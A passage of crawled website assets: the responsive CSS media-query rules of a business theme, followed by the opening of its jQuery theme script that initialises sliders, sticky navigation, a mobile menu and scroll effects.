         right: -15px;
    }
    /* timeline css */
     .mrl65,.mrr15{
         display:none;
    }
     .mrr50 {
         margin-right: -235px;
    }
     .mrl110 {
         margin-left: -63px;
    }
     .mrr90 {
         margin-right: -40px;
    }
    /* static tab css*/
     .dt_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .dt_single_event {
         margin: 0;
    }
     .dt_event_icon span {
         margin-right: 5px;
    }
     .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
     .recent-post-text {
         margin-top: 10px;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .singleAbSlide {
         right: 0;
         left: 0;
         bottom: -218px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom:30px;
    }
     .witr_single_call .text-right {
         text-align: center !important;
    }
     .witr_center{
         text-align: center;
    }
     .em_slider_social {
         top: 41%;
         z-index: 999999;
         display:none;
    }
     .dt_content {
         margin-bottom: 30px;
    }
     .em-service2.sleft .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
    /* new css add */
     .witr_event_style_5 .witr_event_d {
         padding-top: 30px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 8px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 75px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 90%;
	}	
.dt_features_area {
    margin-top: 100px;
}	
.about_thumb {
    padding: 0;
}
.about_thumb img {
    width: 100%;
}	
.witr_section_right {
    padding: 40px 20px 0px 0px;
}	
.dt_advantages_area .all_color_service {
   padding: 30px 11px 16px 0px;
}
.dt_advantages_area .em-service-title h3 {

    font-size: 19px;
}
.contact2 .apartment_area {
    margin: 0px 50px 0px 50px;
}
.witr_lf_area {
    margin-top: 0px;
    margin-bottom: 40px;
}
.skill_thumb img {
    width: 100%;
}
.footer-menu ul li a {
    padding: 0 6px;
    font-size: 14px;
}

.vision_thumb_area img {
    width: 100%;
    margin-top: 40px;
}

.post_team_idteam .slick-prev {
    left:564px;
}
.dt_service2_area .witr_custom2_icon {
    float: left;
    margin-right: 25px;
}
.single_page .witr_section_title_inner h3 {
    font-size: 27px;
}	
	
.testomonial .test-part.witr_testi_s_11 {
    padding: 30px 17px 20px;
}	
.contact_em_top {
    margin-top: 0px;
    margin-bottom: 30px;
}	
.skill_title_bg {
    padding: 93px 30px 30px 30px;
}
.skill_title_bg.title2 {
    padding: 50px 30px 100px 30px;
}




	
	
	
	
}
/* ------------------------------------------------- Small Mobile : 320 ---------------------------------------------------*/
 @media (max-width: 767px) {
     .witr_swiper_height {
         height:700px !important;
         width: 100% !important;
    }
	.witr_swiper_area.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.dt_service_area {
		margin-top: 100px;
	}
	.witr_swiper_content {
		top: 53%;
	}
	.counter_area3 .all_counter_color h4, .counter_area3 .all_counter_color h1 {
		font-size: 19px;
	}
	.recent-post-image img {
		width: 67px;
		margin-top: 12px;
	}
	.counter_area3 .all_counter_color p {
		font-size: 15px;
	}
	.dt_video_area  .witr_counter_number_inn {
		right: 60px;
	}
	.witr_section_title_inner h2 {
		font-size: 15px !important;
		padding: 4px 24px;
	}
	.dt_togole_area .cal_to_toggole {
		display: inherit;
		text-align:center !important;
	}
	.text-left {
		text-align: center!important;
	}
	.text-right {
		text-align: center!important; 
	}
	.dt_togole_area .dt_button.no_margin {
		width: 100%;
		margin-top: 21px !important;
		width: 60%;
		display: inline-block;
	}
	.skill_right_inner {
		margin-left: 0px;
	}
	.dt_togole_area .dt_button.no_margin {
		
	}
	.testimonial_area2 .em_single_testimonial {
		padding: 60px 30px 26px;
	}
	.dt_about_area .witr_s_flex {
		display: inherit;
	}
	.single_service_area .witr_text_widget_inner h2 {
		font-size: 25px;
	}
	.dt_service_area .em_service_text_box {
		padding: 43px 10px 25px 60px;
	}
	.service_icon_box {
		padding: 20px 20px 20px 20px;
	}
	.witr_sw_text_area {
		width: 100%;
	}
	.witr_ds_content_inner {
		width:90%;
	}
     .w_slider_3 .witr_swiper_height {
         transform: translateX(0) !important;
    }
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
    .m1.witr_swiper_height {
		width: 100% !important;
		background-position: center left;
	}
     .witr_swiper_area .text-left .slider_vd_icon {
         right: 37% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-right .slider_vd_icon {
         left: 40% !important;
         top: 12% !important;
    }
     .witr_swiper_area .text-center .slider_vd_icon {
         top: 12%;
    }
     .witr_sw_text_area.text-right, .witr_sw_text_area.text-left {
         text-align: center !important;
    }
     .swiper-button-prev,.swiper-button-next {
         display: none;
    }
     .witr_swiper_area .witr_btn {
         margin-right: 0;
         margin-bottom: 10px;
    }
     .text-right .witr_swiper_content h1, .text-left .witr_swiper_content h1, .text-center .witr_swiper_content h1{
         font-size:20px;
    }
     .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3{
         font-size:25px;
    }
     .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3, .text-right .witr_swiper_content p, .text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-left .witr_swiper_content p, .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3, .text-center .witr_swiper_content p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .witr_swiper_content p {
         font-size: 17px;
    }
     .text-right .witr_btn_sinner, .text-left .witr_btn_sinner {
         text-align: center !important;
    }	
	/* slick slider	 */
     .em-slider-title {
         font-size: 16px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 28px;
         margin-bottom: 0;
    }
     .em-slider-descript {
         display: none;
    }
     .em-slider-button {
         display: none;
    }
     .em-nivo-slider-wrapper .nivo-controlNav {
         display: none;
    }
     .text-left .em_slider_s2_content {
         margin-right: auto;
    }
     .text-right .em_slider_s2_content {
         margin-left: auto;
    }
     .em-slider-sub-title {
         line-height: 32px;
    }
     .em_slider_inner.text-left, .em_slider_inner.text-right{
         text-align:center !important;
    }
     .em_slider_s2_image {
         display: none;
    }
    /*========= banner area css ===========*/
     .witr_banner_area {
         height: 640px;
    }
     .witr_banner_content h1 {
         font-size: 25px;
    }
     .witr_banner_content h2 {
         font-size: 20px;
    }
     .witr_banner_content p {
         font-size: 16px;
         width: 87%;
    }
     .witr_banner_content.text-left, .witr_banner_content.text-right{
         text-align:center !important;
    }
     .witr_banner_content.text-left p, .witr_banner_content.text-right p {
         width: 100%;
    }
     .witr_banner_content.text-left {
         margin-left: 0;
    }
     .witr_banner_content.text-right {
         margin-right: 0;
    }
     .witr_video_butns {
         display: block;
         margin-top: 15px;
    }
    /*=========== banner area 2 css ===============*/
     .banner_area {
         text-align: center;
    }
     .banner-content h1, .banner-content h2, .banner-content h3 {
         font-size: 22px;
    }
     .witr_float .butn, .witr_float .butn {
         float: none;
         display: block;
         margin-bottom: 10px;
         margin-right: 0;
    }
     .witr_btns2 {
         display: block;
         margin-top: 20px;
    }
     .banner-content form {
         width: 100%;
    }
     .banner-content input {
         width: 100%;
    }
     .banner-content button {
         position: inherit;
         margin-top: 20px;
    }
     .witr_deshboard {
         margin-top: 30px;
    }
	/* service area2 */
	.dt_service_area2.dt_service_area.home2_service_area {
		padding: 125px 0px 0px;
	}
	.home2_togole_area .dt_button a {
		padding: 18px 35px;
		font-size: 17px;
		margin-right: 0px;
	}
	.home2_togole_area .single_image {
		margin: 10px 20px 0px 0px;
		text-align: left;
		margin-bottom: 20px;
	}
	.cal_to_toggole {
		display: inherit;
	}
	/* why choose area css */
	.why_choose_area .witr_btn {
		margin-bottom: 30px;
	}
	.home2_togole_area .dt_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
	.home2_togole_area .dt_button.no_margin {
		margin-top: 0;
		width: 60%;
	}
    /*=========== Slick area 2 css ===============*/
     .witr_ds_content {
         height: 600px;
         background-size: cover;
         background-position: center center;
         overflow: hidden;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
         font-size:23px;
    }
     .witr_btn {
         padding: 10px 26px;
         margin-right: 0;
    }
     .slider_btn {
         text-align: center;
    }
     .section-title.t_center {
         width: 100%;
    }
     .section-title.t_left {
         width: 100%;
    }
     .section-title.t_right {
         width: 100%;
    }
    /* top bar */
    /* .top-address {
         text-align: center;
    }
     .social-icons.text-right {
         text-align: center;
    }
     */
     .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
         font-size: 13px;
    }
     .top-right-menu ul.social-icons {
    }
    /* footer bar */
     .footer-top-inner p {
         width: 100%;
    }
     .footer-menu ul {
         margin: 10px 0 0;
         text-align: center !important;
    }
     .footer-menu ul li a {
         font-size: 14px;
    }
     .copy-right-text p {
         text-align: center;
    }
     .breadcumb-blog-area {
         padding: 50px 0;
    }
    /* blog css */
     .em-blog-content-area {
         padding: 20px 10px 5px;
    }
     .dt-blog-meta-left a, .dt-blog-meta-left span {
         font-size: 14px;
         margin-right: 3px;
    }
     .dt-blog-meta-right a, .dt-blog-meta-right span {
         font-size: 11px;
         margin-left: 3px;
    }
    /* single blog */
     .post_reply ul, .blog-content ul, .single-blog-content ul {
         padding-left: 20px;
    }
     .post_reply ol, .blog-content ol, .single-blog-content ol {
         padding-left: 20px;
    }
     .comments-area .children {
         margin-left: 10px;
    }
     .comment_field .input-field {
         width: 100%;
    }
     .pdsr {
         padding-top: 50px;
    }
     .pdsl {
         padding-bottom: 90px;
    }
     #wp-calendar {
         display: block;
    }
    /* footer css */
     .copy-right-text p {
         font-size: 11px;
    }
     .footer-social-icon a i {
         font-size: 16px;
         height: 35px;
         line-height: 35px;
         width: 35px;
    }
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 10px 71px 10px 0;
         text-align: center;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_icon {
         float: none;
         margin-bottom: 10px;
         margin-right: 0;
         overflow: hidden;
    }
     .creative_header_address .col-sm-4.col-xs-12{
         padding-left:0;
    }
     .creative_header_logo {
         display: none;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 40px;
    }
    /* new css */
    /* footer css */
     .copy-right-text p {
         font-size: 15px;
    }
     .dt-blog-thumb img {
         width: 100%;
    }
    /* section title css */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3{
         font-size: 21px;
         line-height: 30px;
    }
     .witr_section_title_inner h2 {
         margin-bottom: 4px;
    }
     .title_in:before, .title_in:after {
         background: none;
    }
     .title_tx h2 {
         font-size: 16px;
         line-height: 20px;
    }
     .title_in {
         float: none;
         padding-right: 0;
    }
     .title_in_area, .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
     .witr_section_title_inner p {
         padding-top: 10px;
    }
     .witr_section_title{
         text-align: center;
    }
     .witr_section_title .text-right {
         text-align: center !important;
    }
     .title_btn {
         margin: 30px 0 20px;
    }
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 20px;
         line-height: 36px;
    }
     .witr_text_widget_inner p, .about-content span{
         font-size: 16px;
    }
    /* feature area */
     .em_feature-icon {
         font-size: 18px;
         margin-right: 15px;
    }
     .em_feature-icon i {
         float: none;
    }
     .em-feature-title h2 {
         margin-top: 0;
         margin-bottom: 0;
    }
     .witr_feature_content_3d h3 {
         font-size: 21px;
    }
     .sub-item h3 {
         font-size: 21px;
    }
     .w_apps_button_area {
         text-align: center;
    }
     .witr_app_area .digital-content h3 {
         margin: 0 !important;
         font-size: 25px;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.4);
         transform: scale(0.4);
         margin-left: -280px;
         top: -120px;
    }
     .Screenshots-fearm img {
         width: 260% !important;
         max-width: 260% !important;
         left: -65px;
    }
     .dnSlide-main img{
         width: 100%;
    }
     .dnSlide-btn {
         display: none;
    }
     .Screenshots-area .Screenshots-frame-img {
         left: -64%;
         top: -13px;
         width: 232%;
    }
     .digital-item ul li a {
         padding: 7px 27px;
    }
     .mobil-item {
         margin-top: 30px;
    }
    /* countdown css */
     span.cdowns {
         margin-bottom: 30px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
     .witr_btn {
         margin-top: 11px !important;
    }
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 88%;
    }
     .testomonial .test-part img {
         margin: 0 !important;
    }
     .em_test_thumb {
         margin-right:15px;
    }
     .em_testi_title h2 {
         font-size: 17px;
    }
     .testiCreCon {
         padding: 8px 20px 30px 20px;
    }
     .witr_content_test7 {
         padding: 0;
    }
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 100%;
    }
     .witr_test_part {
         float: none;
         margin-left: 0;
         margin-right: 0;
    }
     .witr_test_part img {
         margin: auto;
    }
     .witr_testi_main {
         width: 100%;
    }
    /* video css */
     .video-part .video-overlay .video-item h3 {
         color: #fff;
         font-size: 25px;
    }
     .video-part .video-overlay {
         padding: 110px 0 !important;
    }
    /* service css */
     .service-item {
         text-align: center;
    }
     .em-service2.sleft .em-service-icon, .em-service2.sright .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
     .witr_service2_box {
         text-align: center;
    }
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
    /* tab css */
     .dt_tab li {
         margin-bottom: 20px;
    }
     .witr_adv_tab_content {
         margin: 0;
    }
     .witr_taba_style1 .nav-tabs .nav-link {
         margin-right: 0px;
    }
    /* accourdion css */
     .witr_ac_style {
         font-size: 15px;
    }
     .witr_ac_style:before, .active .witr_ac_style:before {
         right: 10px;
    }
     .dt-accourdion-title h2{
         font-size: 14px;
         padding-left: 20px;
    }
    /* blog css */
     .blog-img img {
         width: 100%;
    }
     .witr_blog_con {
         padding: 12px 10px 18px;
    }
     .witr_blog_con h2 {
         font-size: 21px;
    }
     .witr_post_Author {
         margin: 0 10px;
    }
	.recent-post-text {
		text-align: left;
	}
    /* counter css */
    .witr_counter_single {
		text-align: left;
		margin-bottom: 35px;
	}
	.skill_right_inner .witr_section_title_inner h3 {
		font-size: 24px;
	}
	.social-icons {
		text-align: center; 
	}
	.witr_blog_con h2 a {
		font-size: 18px;
	}
	.counter_inner {
		padding: 90px 0px 50px 0px;
	}
	.witr_counter_single {
		display: inherit;
	}
	.witr_counter_icon i{
         margin-bottom: 15px;
         margin-right: 20px;
         float: none;
    }
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 0px; 
	}
	.why_choose_area {
		margin-left: 30px;
	}
    /* video css */
     .video-play-6 {
         width: 80%;
    }
     .subscribe form input {
         width: 500px;
    }
     .download-content-6 ul li a {
         padding: 12px 46px 12px 80px;
    }
     .donwload-overlay {
         padding-top: 215px;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .play-overlay i {
         font-size: 32px;
    }
     .digital-img {
         margin-top: 100px;
    }
    /* contact css */
     .field.topfield .form-field {
         float: none;
         width: 100%;
    }
     .form-controls .field.topfield .form-field:nth-child(2n) {
         margin-left: 0;
    }
     .witr_field1 .witr_form_field1 {
         width: 100%;
    }
     .witr_form_controls1 .witr_field1 .witr_form_field1:nth-child(2n) {
         margin-left: 0;
    }
    /* apps_button css */
     .w_apps_button_image {
         margin-right: 0;
         margin-bottom: 20px;
    }
     .tab_content.text-left {
         text-align: center !important;
    }
    /* blog css */
     .footer-middle {
         text-align: center;
    }
     .blog-content h5 > a {
         font-size: 17px;
    }
     .blog-content span {
         font-size: 12px;
    }
     .blog-page-title h2 {
         font-size: 17px;
    }
     .wblog-content h5 > a {
         font-size: 20px;
    }
     .wblog-content span {
         margin-right: 5px;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .recent-post-text > h4 {
         margin-top: 2px;
         line-height: 1;
    }
     .recent-post-text h4 a {
         font-size: 14px;
    }
     .witr_post_Author6{
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 15px;
    }
    /* call to action */
     .all_cal_color {
         text-align: center;
    }
     .dt_video_inner{
         top: 21px;
    }
     .dt_video11.dt_video_inner{
         top: 50%;
    }
     .dt_button a {
         margin-bottom: 30px;
         margin-right: 0px;
    }
     .dt_content h2, .dt_content h3{
         font-size: 23px;
    }
     .witr_9 .dt_video_inner{
         margin-bottom: 73px;
    }
     .witr_b9 {
         margin-top: -10px;
    }
     .dt_content {
         margin-bottom: 30px;
    }
     .mc4wp-form-fields button {
         width: 100%;
         position: inherit;
         padding: 25px 30px;
         margin-top: 25px;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
     .witr_sstyle_9 {
         padding: 42px 20px 50px;
    }
     .w_apps_button {
         margin-bottom: 30px;
    }
    /* single portfolio2 */
     .portfolio-details-box {
         margin-left: 0;
    }
     .portfolio-details-box ul li span.eright {
         font-size: 15px;
         margin-left: 0;
    }
     .portfolio-details-box ul li b {
         font-size: 15px;
    }
     .portfolio-details-box h2 {
         padding-top: 20px;
    }
     .portfolio-details-box .dt-single-icon-inner a {
         margin: 0 4px;
    }
    /* single_protfolio css */
     .single_protfolio {
         margin-bottom: 30px;
    }
     .portfolio_nav ul li {
         padding: 6px 20px;
    }
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
    /* display none css*/
     .owl-nav, .slick-prev, .slick-next, .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
    /* timeline css*/
     .witr_sicon_bottom.witr_hd_timeline_contant {
         padding-bottom: 20px;
         padding-top: 30px;
    }
     .mrl65 {
         margin-left: 16px;
         padding-top: 25px;
    }
     .mrl110 {
         margin-left: 17px;
         padding-top: 25px;
        ;
    }
     .mrr90 {
         margin-right: 15px;
    }
     .mrr50 {
         margin-right: 14px;
    }
     .mrr15 {
         margin-right: 14px;
    }
    /* static tab css*/
     .dt_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .dt_single_event {
         margin: 0;
    }
     .dt_event_icon span {
         margin-right: 5px;
    }
     #sb_instagram .sbi_photo_wrap {
         margin-bottom: 25px;
    }
     .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
     .em-feature {
         margin-bottom: 23px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li a {
         padding: .5em 6px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li {
         padding: 0px .5em;
         margin-right: 6px;
    }
     .dt-header-top {
         display:none;
    }
     .accordion_area {
         padding-top: 30px;
    }
     .footer-sociala-icon {
         float: none;
    }
     .footer-sociala-info p {
         text-align: center;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .ab_videoArea {
         padding: 44px 23px 40px;
    }
     .singleAbSlide {
         position: inherit;
         bottom: -30px;
         right: 0;
         left: 0;
    }
    /* service */
     .singleSS {
        /* padding: 61px 24px 60px;
         */
    }
     .detail_SS h3 {
         font-size: 21px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .witr_testi_itemt {
         padding: 0px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
    }
	.img_text_part_dflex,	
	.two_part_dflex {
		display: inherit;
		text-align: center;
	}
	.single_2p_testimonial {
		text-align: center;
	}
	.title_and_sub {
		margin: 10px 0;
	}	
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_content h3 {
         font-size: 30px;
    }
     .witr_about_image {
         margin-top: 30px;
    }
     .witr_service3_box {
         top: 50%;
         transform: translateX(-50%) translateY(-50%);
         left: 50%;
        padding: 0;
    }
     .em_slider_social {
         top: 40%;
         display: none;
    }
    /* team css */
     .witr_back_img img {
         height: 554px !important;
         height: auto;
    }
    /* new css add */
     .witr_dis_btngr {
         display: inherit;
    }
     .witr_circal_r {
         margin-left: 0;
    }
     .witr_event_style_5 .witr_event_d {
         padding-top: 3px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 5px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 134px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 85%;
	}	
	.dt_features_area {
		margin-top: 100px;
	}
	
.witr_section_right {
    padding: 40px 0px 0px 0px;
}
.contact2 .apartment_area {
    margin: 0px 0px 0px 0px;
}	
.contact2 .apartment_text p {
    font-size: 28px;
}	
.dt_skill_area .witr_section_title_inner h3 {
    font-size: 22px;
}	
.witr_lf_area {
    margin-bottom: 50px;
	    margin-top: 0px;
}	
.witr_section_right  .witr_section_title_inner h3 {
    font-size: 23px;
}	
.vision_thumb_area {
    margin-top: 30px;
}	
.dt_team2_area .witr_section_title_inner h3 {
    font-size: 29px;
}
.post_team_idteam .slick-prev, .post_team_idteam .slick-next {
    opacity: 0;
}	
.dt_service2_area .witr_custom2_icon {
    float: left;
}	
.contact_thumb_area {
    margin-bottom: 40px;
}	
.witr_taba_style1 .nav-tabs .nav-link {
	padding: 20px 24px;
}
.style_2 .all_pricing_color ul li:nth-child(odd) {
    padding: 0px 55px 0px;
}
.style_2 .all_pricing_color ul li {
    padding: 0px 55px 0px;
}
.privacy_title .witr_section_title_inner h3 {
    font-size: 19px;
}
.dt_heading_bg_area .witr_animate_content h1 {
    font-size: 26px;
}
.countdown_page .witr_section_title_inner h3 {
    font-size: 27px;
}
.brpt h2 {
	font-size: 30px;
}

.dt_contact_area .em-service2.sleft .em-service-icon {
    float: none;
}
.contact_em_top {
    margin-top: 0px;
    margin-bottom: 30px;
}
.home2_service .witr_section_title_inner {
    text-align: center;
}	
.home2_service .text-right {
    text-align: center!important;
}	
.skill_title_bg {
    padding: 93px 30px 30px 30px;
}	
.skill_title_bg.title2 {
    background: #1789d9;
    padding: 50px 30px 100px 30px;
}

.witr_6 .dt_content p, .witr_5 .dt_content p {
    width: 100%;
    margin: auto;
}

.list_item2 {
    margin-left: 0px;
}
.list_item3 {
    margin-left: 0px;
}
.dt_contact_bg_area {
    background-position: center right;
}




	
	
	
	
}



/* ------------------------------------------------- Large Mobile :480px. ---------------------------------------------------*/
 @media only screen and (min-width: 480px) and (max-width: 767px) {
     .em-slider-button {
         display: block;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: block;
    }
     .em-button-button-area a {
         margin-right: 5px;
         margin-top: 15px;
         padding: 3px 20px;
         font-size: 12px;
    }
    /*=========== banner area 2 css ===============*/
     .banner-content button {
         position: absolute;
    }
    /* portfolio css */
     .portfolio_nav ul li {
         margin: 0 2px 10px;
    }
    /* banner area css */
     .witr_banner_area {
         height: 600px;
    }
     .witr_banner_content.text-right p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
     .witr_banner_content.text-left p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
    /* section_title */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
         font-size: 25px;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 91%;
    }
    /* text_widget css */
     .witr_text_widget_inner p, .about-content span{
         font-size: 17px !important;
    }
    /* blog css */
     .blog-part {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.7);
         transform: scale(0.7);
         margin-left: -196px;
    }
     .Screenshots-fearm img {
         width: 256% !important;
         max-width: 256% !important;
         left: -98px;
         top: 49px;
    }
     .dt-header-top {
         display:block;
    }
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 53%;
	}
	/* about page about */
	.about_page_area_about .all_color_service {
		padding: 33px 9px 50px;
	}
		.home2_togole_area .dt_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
}
/* menu and logo show & hide */
 @media (min-width: 10px) and (max-width: 991px){
     .mobile-menu{
         display:block !important;
    }
     .mobile_logo_area{
         display:block !important;
    }
     .dt-main-menu{
         display:none !important;
    }
     .d_md_none{
         display:none !important;
    }
     .em-feature {
         margin-bottom: 20px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
}
 @media (min-width: 10px) and (max-width: 991px){
     .text_m_center{
         text-align:center !important;
    }
     .text_m_right{
         text-align:right !important;
    }
     .text_m_left{
         text-align:right !important;
    }
     .menu_18.top-address p span {
         font-size: 13px;
    }
     .footer-top-inner p {
         width: 85%;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
}
 @media (min-width: 10px) and (max-width: 768px){
     .ps_absulate{
         position: inherit !important;
    }
     .psc_absolute{
         position: inherit !important;
    }
}
 @media (min-width: 570px) and (max-width: 767px){
     .text_s_center{
         text-align:center !important;
    }
     .text_s_right{
         text-align:right !important;
    }
     .text_s_left{
         text-align:right !important;
    }
     .footer-top-inner p {
         width: 95%;
    }
}
 @media (min-width: 10px) and (max-width: 570px){
     .dt-header-top{
         display:none;
    }
}
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 
 

--- FILE ---
content_type: application/javascript
request_url: https://www.hlzym.com/assets/js/theme.js
body_size: 1906
content:
(function($) {
    'use strict';
	
			
	
	
			/*==== WOW active js   ====*/
			new WOW().init();

			/*==== scrollUp  ====*/
			$.scrollUp({
				scrollText: '<i class="fa fa-angle-up"></i>',
				easingType: 'linear',
				scrollSpeed: 900,
				animation: 'fade'
			});

			/*==== Venubox  ====*/
			$('.venobox').venobox({

				numeratio: true,

				infinigall: true

			});
	
			
			/*==== One Page Nav  ====*/
			 var top_offset = $('.one_page').height() +0;
			$('.one_page .dt_menu .nav_scroll').onePageNav({
				currentClass: 'current',
				changeHash: false,
				scrollSpeed: 1000,
				 scrollOffset: top_offset,
				scrollThreshold: 0.5,
				filter: '',
				easing: 'swing',
			});

			$(".nav_scroll > li:first-child").addClass("current");

			/*==== sticky nav 1  ====*/
			$('.one_page').scrollToFixed({
				preFixed: function() {
					$(this).find('.scroll_fixed').addClass('prefix');
				},
				postFixed: function() {
					$(this).find('.scroll_fixed').addClass('postfix').removeClass('prefix');
				}
			});	
		
			/*==== sticky nav 2  ====*/
			var headers1 = $('.trp_nav_area');
			$(window).on('scroll', function() {

				if ($(window).scrollTop() > 200) {
					headers1.addClass('hbg2');
				} else {
					headers1.removeClass('hbg2');
				}		

			});	

			/*==== Mobile Menu  ====*/
			$('.mobile-menu nav').meanmenu({
				meanScreenWidth: "990",
				meanMenuContainer: ".mobile-menu",
				onePage: true,
			});

			/* popup sideber menu */
			var rightma = $(".right_sideber_menu i.openclass");
			var rightmi = $(".right_sideber_menu i.closeclass");
			var rightmir = $(".right_sideber_menu_inner");
			rightma.on('click', function() {
				rightmir.addClass('tx-s-open');
			});
			rightmi.on('click', function() {
				rightmir.removeClass('tx-s-open');

			});	
				
			/*==== witr swiper active ====*/

			new Swiper('.swiper_active', {
				effect: 'defult',
				grabCursor: false,
				speed: 2000,
				direction: 'horizontal',
				slidesPerView: 1,
				spaceBetween: 30,
				freeMode: false,
				mousewheel: false,
				keyboard: true,
				loop: false,
				autoplay: {
					delay: 4000,								  
					disableOnInteraction: false,
				},
				  pagination: {
					el: '.swiper-pagination',
					clickable: true,
					type: 'progressbar',
				  },
				  navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				  },
				  scrollbar: {
					el: '.scrollbar_false',
					hide: true,
				  },					  
			});

			/*==== portfolio active ====*/
			
			var witrbslick = $('.portfolio_act');				
				if(witrbslick.length > 0){
				witrbslick.slick({
					infinite: true,
